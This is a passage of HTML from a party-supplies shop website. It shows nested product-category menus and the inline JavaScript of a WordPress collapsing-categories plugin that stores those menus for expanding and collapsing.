</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/promo-products/' title="View all posts filed under Promo Products">Promo Products</a>
<div id='collapsCat-69:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/promo-products/bags/' title="View all posts filed under Bags">Bags</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/promo-products/calendars/' title="View all posts filed under Calendars">Calendars</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/promo-products/pens/' title="View all posts filed under Pens">Pens</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/special-ocassions/' title="View all posts filed under Special Ocassions">Special Ocassions</a>
<div id='collapsCat-73:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/special-ocassions/new-years-eve/' title="View all posts filed under New Years Eve">New Years Eve</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/themes/' title="View all posts filed under Themes">Themes</a>
<div id='collapsCat-77:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/themes/rock-n-roll/' title="View all posts filed under Rock N Roll">Rock N Roll</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/themes/sports-themes/' title="View all posts filed under Sports">Sports</a>
<div id='collapsCat-78:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/themes/sports-themes/towels-carpets/' title="View all posts filed under Towels &amp; Carpets">Towels &amp; Carpets</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul><li style='display:none'><script type="text/javascript">
// <![CDATA[
/* These variables are part of the Collapsing Categories Plugin 
      *  Version: 2.0.4
      *  $Id: collapscat.php 750319 2013-08-02 22:38:14Z robfelty $
      * Copyright 2007 Robert Felty (robfelty.com)
      */
var expandSym='+';
var collapseSym='-';
try { collapsItems['catTest'] = 'test'; } catch (err) { collapsItems = new Object(); }
collapsItems['collapsCat-33:3'] = '<ul></ul>';
collapsItems['collapsCat-36:3'] = '<ul></ul>';
collapsItems['collapsCat-10:3'] = '<ul></ul>';
collapsItems['collapsCat-11:3'] = '<ul></ul>';
collapsItems['collapsCat-12:3'] = '<ul></ul>';
collapsItems['collapsCat-13:3'] = '<ul></ul>';
collapsItems['collapsCat-9:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/cowboy-hats/\' title=\"View all posts filed under Cowboy Hats\">Cowboy Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/light-up-hats/\' title=\"View all posts filed under Light Up Hats\">Light Up Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plastic-hats/\' title=\"View all posts filed under Plastic Hats\">Plastic Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plush-hats/\' title=\"View all posts filed under Plush Hats\">Plush Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/rock-beanies/\' title=\"View all posts filed under Rock Beanies\">Rock Beanies</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-38:3'] = '<ul></ul>';
collapsItems['collapsCat-15:3'] = '<ul></ul>';
collapsItems['collapsCat-8:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/feather-boas/\' title=\"View all posts filed under Feather Boas\">Feather Boas</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/\' title=\"View all posts filed under Hats\">Hats</a><div id=\'collapsCat-9:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/cowboy-hats/\' title=\"View all posts filed under Cowboy Hats\">Cowboy Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/light-up-hats/\' title=\"View all posts filed under Light Up Hats\">Light Up Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plastic-hats/\' title=\"View all posts filed under Plastic Hats\">Plastic Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plush-hats/\' title=\"View all posts filed under Plush Hats\">Plush Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/rock-beanies/\' title=\"View all posts filed under Rock Beanies\">Rock Beanies</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/masks/\' title=\"View all posts filed under Masks\">Masks</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/sunglasses/\' title=\"View all posts filed under Sunglasses\">Sunglasses</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-40:3'] = '<ul></ul>';
collapsItems['collapsCat-31:3'] = '<ul></ul>';
collapsItems['collapsCat-16:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/bar-restaurant/drinkware/\' title=\"View all posts filed under Drinkware\">Drinkware</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/bar-restaurant/straws/\' title=\"View all posts filed under Straws\">Straws</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-41:3'] = '<ul></ul>';
collapsItems['collapsCat-44:3'] = '<ul></ul>';
collapsItems['collapsCat-42:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/custom-printing/invitations/\' title=\"View all posts filed under Invitations\">Invitations</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-32:3'] = '<ul></ul>';
collapsItems['collapsCat-17:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/rings/\' title=\"View all posts filed under Rings\">Rings</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-18:3'] = '<ul></ul>';
collapsItems['collapsCat-48:3'] = '<ul></ul>';
collapsItems['collapsCat-21:3'] = '<ul></ul>';
collapsItems['collapsCat-52:3'] = '<ul></ul>';
collapsItems['collapsCat-53:3'] = '<ul></ul>';
collapsItems['collapsCat-54:3'] = '<ul></ul>';
collapsItems['collapsCat-30:3'] = '<ul></ul>';
collapsItems['collapsCat-57:3'] = '<ul></ul>';
collapsItems['collapsCat-58:3'] = '<ul></ul>';
collapsItems['collapsCat-59:3'] = '<ul></ul>';
collapsItems['collapsCat-55:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/\' title=\"View all posts filed under Basketball\">Basketball</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-50:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/ear-buds/\' title=\"View all posts filed under Ear Buds\">Ear Buds</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/licensed-prizes-novelty/\' title=\"View all posts filed under Licensed\">Licensed</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/mini-speakers/\' title=\"View all posts filed under Mini Speakers\">Mini Speakers</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/rock-waterbottles/\' title=\"View all posts filed under Rock Waterbottles\">Rock Waterbottles</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/\' title=\"View all posts filed under Wastebaskets\">Wastebaskets</a><div id=\'collapsCat-55:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/\' title=\"View all posts filed under Basketball\">Basketball</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-20:3'] = '<li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/\' title=\"View all posts filed under Flashing Pins\">Flashing Pins</a><div id=\'collapsCat-17:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/rings/\' title=\"View all posts filed under Rings\">Rings</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/glow-products/\' title=\"View all posts filed under Glow Products\">Glow Products</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/inflatables/\' title=\"View all posts filed under Inflatables\">Inflatables</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/light-up-novelties/\' title=\"View all posts filed under Light Up Novelties\">Light Up Novelties</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/\' title=\"View all posts filed under Prizes\">Prizes</a><div id=\'collapsCat-50:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/ear-buds/\' title=\"View all posts filed under Ear Buds\">Ear Buds</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/licensed-prizes-novelty/\' title=\"View all posts filed under Licensed\">Licensed</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/mini-speakers/\' title=\"View all posts filed under Mini Speakers\">Mini Speakers</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/rock-waterbottles/\' title=\"View all posts filed under Rock Waterbottles\">Rock Waterbottles</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/\' title=\"View all posts filed under Wastebaskets\">Wastebaskets</a><div id=\'collapsCat-55:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/\' title=\"View all posts filed under Basketball\">Basketball</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-24:3'] = '<ul></ul>';
collapsItems['collapsCat-63:3'] = '<ul></ul>';
collapsItems['collapsCat-26:3'] = '<ul></ul>';
collapsItems['collapsCat-67:3'] = '<ul></ul>';
collapsItems['collapsCat-66:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-64:3'] = '<li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/\' title=\"View all posts filed under Sports\">Sports</a><div id=\'collapsCat-66:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-60:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/general/\' title=\"View all posts filed under General\">General</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/licensed-plush/\' title=\"View all posts filed under Licensed\">Licensed</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/\' title=\"View all posts filed under Pillows\">Pillows</a><div id=\'collapsCat-64:3\' style=\"display:none\"><ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/\' title=\"View all posts filed under Sports\">Sports</a><div id=\'collapsCat-66:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-70:3'] = '<ul></ul>';
collapsItems['collapsCat-71:3'] = '<ul></ul>';
collapsItems['collapsCat-72:3'] = '<ul></ul>';
collapsItems['collapsCat-69:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/bags/\' title=\"View all posts filed under Bags\">Bags</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/calendars/\' title=\"View all posts filed under Calendars\">Calendars</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/pens/\' title=\"View all posts filed under Pens\">Pens</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-19:3'] = '<ul></ul>';
collapsItems['collapsCat-73:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/special-ocassions/new-years-eve/\' title=\"View all posts filed under New Years Eve\">New Years Eve</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-81:3'] = '<ul></ul>';
collapsItems['collapsCat-22:3'] = '<ul></ul>';
collapsItems['collapsCat-78:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/themes/sports-themes/towels-carpets/\' title=\"View all posts filed under Towels &amp; Carpets\">Towels &amp; Carpets</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-77:3'] = '<li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/themes/rock-n-roll/\' title=\"View all posts filed under Rock N Roll\">Rock N Roll</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/themes/sports-themes/\' title=\"View all posts filed under Sports\">Sports</a><div id=\'collapsCat-78:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/themes/sports-themes/towels-carpets/\' title=\"View all posts filed under Towels &amp; Carpets\">Towels &amp; Carpets</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-1:3'] = '<ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/accessories/\' title=\"View all posts filed under Accessories\">Accessories</a><div id=\'collapsCat-8:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/feather-boas/\' title=\"View all posts filed under Feather Boas\">Feather Boas</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/\' title=\"View all posts filed under Hats\">Hats</a><div id=\'collapsCat-9:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/cowboy-hats/\' title=\"View all posts filed under Cowboy Hats\">Cowboy Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/light-up-hats/\' title=\"View all posts filed under Light Up Hats\">Light Up Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plastic-hats/\' title=\"View all posts filed under Plastic Hats\">Plastic Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/plush-hats/\' title=\"View all posts filed under Plush Hats\">Plush Hats</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/hats/rock-beanies/\' title=\"View all posts filed under Rock Beanies\">Rock Beanies</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/masks/\' title=\"View all posts filed under Masks\">Masks</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/accessories/sunglasses/\' title=\"View all posts filed under Sunglasses\">Sunglasses</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/bar-restaurant/\' title=\"View all posts filed under Bar &amp; Restaurant\">Bar &amp; Restaurant</a><div id=\'collapsCat-16:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/bar-restaurant/drinkware/\' title=\"View all posts filed under Drinkware\">Drinkware</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/bar-restaurant/straws/\' title=\"View all posts filed under Straws\">Straws</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/candy/\' title=\"View all posts filed under Candy\">Candy</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/custom-printing/\' title=\"View all posts filed under Custom Printing\">Custom Printing</a><div id=\'collapsCat-42:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/custom-printing/invitations/\' title=\"View all posts filed under Invitations\">Invitations</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/\' title=\"View all posts filed under Novelty\">Novelty</a><div id=\'collapsCat-20:3\' style=\"display:none\"><ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/\' title=\"View all posts filed under Flashing Pins\">Flashing Pins</a><div id=\'collapsCat-17:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/rings/\' title=\"View all posts filed under Rings\">Rings</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/glow-products/\' title=\"View all posts filed under Glow Products\">Glow Products</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/inflatables/\' title=\"View all posts filed under Inflatables\">Inflatables</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/light-up-novelties/\' title=\"View all posts filed under Light Up Novelties\">Light Up Novelties</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/\' title=\"View all posts filed under Prizes\">Prizes</a><div id=\'collapsCat-50:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/ear-buds/\' title=\"View all posts filed under Ear Buds\">Ear Buds</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/licensed-prizes-novelty/\' title=\"View all posts filed under Licensed\">Licensed</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/mini-speakers/\' title=\"View all posts filed under Mini Speakers\">Mini Speakers</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/rock-waterbottles/\' title=\"View all posts filed under Rock Waterbottles\">Rock Waterbottles</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/\' title=\"View all posts filed under Wastebaskets\">Wastebaskets</a><div id=\'collapsCat-55:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/\' title=\"View all posts filed under Basketball\">Basketball</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/\' title=\"View all posts filed under Plush\">Plush</a><div id=\'collapsCat-60:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/general/\' title=\"View all posts filed under General\">General</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/licensed-plush/\' title=\"View all posts filed under Licensed\">Licensed</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/\' title=\"View all posts filed under Pillows\">Pillows</a><div id=\'collapsCat-64:3\' style=\"display:none\"><ul><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/\' title=\"View all posts filed under Sports\">Sports</a><div id=\'collapsCat-66:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/\' title=\"View all posts filed under Football\">Football</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/\' title=\"View all posts filed under Hockey\">Hockey</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/\' title=\"View all posts filed under Promo Products\">Promo Products</a><div id=\'collapsCat-69:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/bags/\' title=\"View all posts filed under Bags\">Bags</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/calendars/\' title=\"View all posts filed under Calendars\">Calendars</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/promo-products/pens/\' title=\"View all posts filed under Pens\">Pens</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/special-ocassions/\' title=\"View all posts filed under Special Ocassions\">Special Ocassions</a><div id=\'collapsCat-73:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/special-ocassions/new-years-eve/\' title=\"View all posts filed under New Years Eve\">New Years Eve</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/themes/\' title=\"View all posts filed under Themes\">Themes</a><div id=\'collapsCat-77:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'http://dynamiteparties.com/category/allproducts/themes/rock-n-roll/\' title=\"View all posts filed under Rock N Roll\">Rock N Roll</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>+</span></span><a href=\'http://dynamiteparties.com/category/allproducts/themes/sports-themes/\' title=\"View all posts filed under Sports\">Sports</a><div id=\'collapsCat-78:3\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a 